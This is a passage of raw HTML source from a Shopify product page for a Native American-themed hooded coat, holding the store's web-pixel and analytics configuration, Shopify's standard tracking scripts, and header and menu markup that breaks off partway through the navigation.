[{"id":"1795686633","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":99869,\\\"pixel_id\\\":\\\"625569536048355\\\",\\\"shop\\\":\\\"native-american-pride-shop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Native Pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-04-19 13:21:09\\\",\\\"created_at\\\":\\\"2023-04-19 12:50:02\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1400996073","configuration":"{\"accountID\":\"WLRXjt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"953483497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206889","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"80150761","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Native Heritage Store","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"native-american-pride-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/nativeheritagestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Native American Hooded Flared Coat NBD","vendor":"BTG","id":"7504286875881","untranslatedTitle":"Native American Hooded Flared Coat NBD","url":"\/products\/native-american-hooded-flared-coat-19","type":"Hooded Coat"},"id":"42250252812521","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036"},"sku":"JKT-DMLBDY-0021","title":"Hooded Coat \/ S","untranslatedTitle":"Hooded Coat \/ S"},{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Native American Hooded Flared Coat NBD","vendor":"BTG","id":"7504286875881","untranslatedTitle":"Native American Hooded Flared Coat NBD","url":"\/products\/native-american-hooded-flared-coat-19","type":"Hooded Coat"},"id":"42250252845289","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036"},"sku":"JKT-DMLBDY-0021","title":"Hooded Coat \/ M","untranslatedTitle":"Hooded Coat \/ M"},{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Native American Hooded Flared Coat NBD","vendor":"BTG","id":"7504286875881","untranslatedTitle":"Native American Hooded Flared Coat NBD","url":"\/products\/native-american-hooded-flared-coat-19","type":"Hooded Coat"},"id":"42250252878057","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036"},"sku":"JKT-DMLBDY-0021","title":"Hooded Coat \/ L","untranslatedTitle":"Hooded Coat \/ L"},{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Native American Hooded Flared Coat NBD","vendor":"BTG","id":"7504286875881","untranslatedTitle":"Native American Hooded Flared Coat NBD","url":"\/products\/native-american-hooded-flared-coat-19","type":"Hooded Coat"},"id":"42250252910825","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036"},"sku":"JKT-DMLBDY-0021","title":"Hooded Coat \/ XL","untranslatedTitle":"Hooded Coat \/ XL"},{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Native American Hooded Flared Coat NBD","vendor":"BTG","id":"7504286875881","untranslatedTitle":"Native American Hooded Flared Coat NBD","url":"\/products\/native-american-hooded-flared-coat-19","type":"Hooded Coat"},"id":"42250252943593","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036"},"sku":"JKT-DMLBDY-0021","title":"Hooded Coat \/ 2XL","untranslatedTitle":"Hooded Coat \/ 2XL"}],"purchasingCompany":null},},"https://nativeheritagestore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58573422758","storefrontBaseUrl":"https:\/\/nativeheritagestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Native American Hooded Flared Coat NBD\",\"vendor\":\"BTG\",\"id\":\"7504286875881\",\"untranslatedTitle\":\"Native American Hooded Flared Coat NBD\",\"url\":\"\/products\/native-american-hooded-flared-coat-19\",\"type\":\"Hooded Coat\"},\"id\":\"42250252812521\",\"image\":{\"src\":\"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036\"},\"sku\":\"JKT-DMLBDY-0021\",\"title\":\"Hooded Coat \/ S\",\"untranslatedTitle\":\"Hooded Coat \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7504286875881,"gid":"gid:\/\/shopify\/Product\/7504286875881","vendor":"BTG","type":"Hooded Coat","handle":"native-american-hooded-flared-coat-19","variants":[{"id":42250252812521,"price":7999,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ S","public_title":"Hooded Coat \/ S","sku":"JKT-DMLBDY-0021"},{"id":42250252845289,"price":7999,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ M","public_title":"Hooded Coat \/ M","sku":"JKT-DMLBDY-0021"},{"id":42250252878057,"price":7999,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ L","public_title":"Hooded Coat \/ L","sku":"JKT-DMLBDY-0021"},{"id":42250252910825,"price":7999,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ XL","public_title":"Hooded Coat \/ XL","sku":"JKT-DMLBDY-0021"},{"id":42250252943593,"price":7999,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ 2XL","public_title":"Hooded Coat \/ 2XL","sku":"JKT-DMLBDY-0021"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7504286875881,"requestId":"554623ee-601f-4979-8c92-bbf37ce426ff-1768526376"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58573422758,
      theme_id: 153510052073,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58573422758,"isMerchantRequest":null,"themeId":153510052073,"themeCityHash":"2950402920025433025","contentLanguage":"en","currency":"USD","eventMetadataId":"8590729d-307c-4eeb-9d65-0c5bdbfcdd7f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7504286875881,"requestId":"554623ee-601f-4979-8c92-bbf37ce426ff-1768526376","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42250252812521,"productId":7504286875881,"productGid":"gid:\/\/shopify\/Product\/7504286875881","name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ S","price":"79.99","sku":"JKT-DMLBDY-0021","brand":"BTG","variant":"Hooded Coat \/ S","category":"Hooded Coat","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42250252812521,"productId":7504286875881,"productGid":"gid:\/\/shopify\/Product\/7504286875881","name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ S","price":"79.99","sku":"JKT-DMLBDY-0021","brand":"BTG","variant":"Hooded Coat \/ S","category":"Hooded Coat","nonInteraction":true,"remote":false,"referer":"https:\/\/nativeheritagestore.com\/products\/native-american-hooded-flared-coat-19"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://nativeheritagestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="58573422758"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="153510052073"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nativeheritagestore.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20172661752041__announcement_bar_JAiWMU" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20172661752041__announcement_bar_JAiWMU-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20172661752041__announcement_bar_JAiWMU-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--20172661752041__announcement_bar_JAiWMU.color-custom {
    --color-background: 217, 106, 8;
    --gradient-background: #d96a08;
    --color-foreground: 255, 244, 225;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20172661752041__announcement_bar_JAiWMU section-sections--20172661752041__announcement_bar_JAiWMU-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="10"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>1 Product = $1 Hope❤️</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><em>Free shipping on orders over $99.99</em></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--20172661752041__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        AWARENESS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-awareness" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            AWARENESS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mmiw-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MISSING AND MURDERED INDIGENOUS WOMEN
                                  </a></li><li><a href="/collections/child" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EVERY CHILD MATTERS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FASHION
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fashion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            FASHION
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2D APPAREL
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      3D APPAREL
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
